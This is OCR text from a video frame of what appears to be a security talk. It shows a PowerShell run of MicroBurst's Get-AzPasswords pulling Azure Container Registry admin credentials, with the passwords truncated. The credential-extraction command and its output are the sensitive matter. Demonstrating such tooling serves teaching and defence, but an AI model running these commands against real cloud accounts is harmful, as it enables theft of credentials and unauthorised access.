 Propulsé par
StreamYard
ACR - Extract Password
PS C:\Users\maxime\MicroBurst> Get-AzPasswords -ACR Y -AutomationAccounts N -AppServices N -Keys N -CosmosDB N -FunctionApps N -StorageAccounts N
Type : ACR-AdminUser
Name : acrmaxime.azurecr.io
Username : acrmaxime
Value : bi2Z
PublishURL : N/A
Created : N/A
Updated : N/A
Enabled : N/A
Content Type : Password
Vault : N/A
Subscription : Microsoft Azure Sponsorship
Type : ACR-AdminUser
Name : acrmaxime.azurecr.io
Username : acrmaxime
Value : afLy
PublishURL : N/A
Created : N/A
Updated : N/A
Enabled : N/A
Content Type : Password
Vault : N/A
Subscription : Microsoft Azure Sponsorship
Max